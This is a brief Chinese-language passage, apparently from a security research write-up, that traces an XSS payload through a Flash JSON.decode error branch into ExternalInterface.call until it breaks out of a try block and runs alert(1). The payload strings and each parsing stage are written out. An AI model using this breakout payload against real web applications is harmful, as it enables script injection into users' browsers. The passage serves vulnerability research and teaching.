 不想放过的错误分支
完整数据流程
XSS 2
• 原始输出：&json={&#34;A&#34;&#34;&#92;&#92;&#92;&#34;})))}catch(e){alert(1)}&#47;&#47;,&#34;}&x=
• 浏览器解析：&json={"A""\\\"})))}catch(e){alert(1)}}//"}&x=
• 进入JSON.decode：{"A""\\\"})))}catch(e){alert(1)}}//"}
• 解析出错，抛出错误信息，进入Throw，Expecting : but found \"})))}catch(e){alert(1)}}//
• 进入ExternalInterface.call第2个参数：\\"})))}catch(e){alert(1)}}//
• try { __flash__toXML(FuncName(({"msg":"\\"})))}catch(e){alert(1)}}//.......
• alert(1)
Ots安全
阿里云先知